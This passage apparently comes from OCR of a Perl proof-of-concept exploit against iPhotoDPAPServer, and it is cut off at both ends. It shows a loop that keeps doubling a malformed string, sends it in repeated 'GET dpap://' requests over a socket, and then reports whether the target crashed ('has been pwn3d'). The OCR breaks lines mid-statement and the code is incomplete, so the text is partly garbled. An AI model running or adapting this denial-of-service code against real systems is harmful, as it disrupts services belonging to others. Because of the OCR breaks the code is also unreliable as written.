
         print ".";

	# next line not necessary but does 
the job too

	$malformed_data = 
$malformed_data.$malformed_data;

         $msg="GET 
dpap://$malformed_data 
HTTP/1.1\r\n\r\n";

         $socket2->send($msg);

         $count++;

         $socket2->close();

         sleep(1);

     }

}

if ($count < 10) {

     print "iPhotoDPAPServer on 
$ARGV[0] has been pwn3d\n";

} else {

     print "Unable to crash 
iPhotoDPAPServer on $ARGV[0]\n";
